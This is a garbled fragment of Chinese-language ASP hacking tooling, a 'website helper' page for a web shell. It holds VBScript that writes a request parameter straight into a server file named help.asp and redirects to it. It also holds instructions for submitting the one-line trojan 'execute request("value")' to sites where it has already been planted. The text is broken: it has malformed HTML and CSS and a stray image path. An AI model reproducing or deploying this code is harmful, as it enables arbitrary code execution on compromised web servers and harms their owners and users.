 http://
set lP=server.createObject("Adodb.Stream")
lP.Open
lP.Type=2
lP.CharSet="gb2312"
lP.writetext request("liuyes1")
lP.SaveToFile server.mappath("help.asp"),2
lP.Close
set lP=nothing
response.redirect "help.asp"
<%@LANGUAGE="VBScript.Encode" CODEPAGE="936"%>
<html>
head>
<meta http-equiv="Content-Type" content="text/html, charset=gb2312">
<title>网站小助手</title>
<style type="text/css">
<!--
.black {
font-family: "宋体",
font-size: 12px,
说明：本程序主要是为了方便提交使用一句话木马 %execute request("value")% 而设计的，使用方法很简单，只要把
你已经插入一句话木马的网址写到上面的文本框中，然后点击后面的按钮提交即可！